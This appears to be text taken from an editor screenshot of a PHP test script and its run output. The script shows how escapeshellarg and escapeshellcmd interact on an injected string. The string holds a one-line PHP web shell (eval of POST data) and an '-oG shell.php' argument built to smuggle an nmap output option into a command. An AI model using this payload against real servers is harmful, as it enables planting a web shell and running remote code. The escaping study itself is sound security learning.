 Users > xxx > Desktop > test.php
1 <?php
2 $str="'<?php eval($_POST[1])?> -oG shell.php'";
3 $str1=escapeshellarg($str);
4 echo($str1."\n");
5 $str2=escapeshellcmd($str1);
6 echo($str2."\n");
7
8
9
10 ?>
问题 输出 调试控制台 终端
[Running] php "/Users/xxx/Desktop/test.php"
PHP Notice:  Undefined offset: 1 in /Users/xxx/Desktop/test.php on line 2
PHP Stack trace:
PHP   1. {main}() /Users/xxx/Desktop/test.php:0
''\''<?php eval()?> -oG shell.php'\'''
''\\''\<\?php eval\(\)\?\> -oG shell.php'\\'''
[Done] exited with code=0 in 0.071 seconds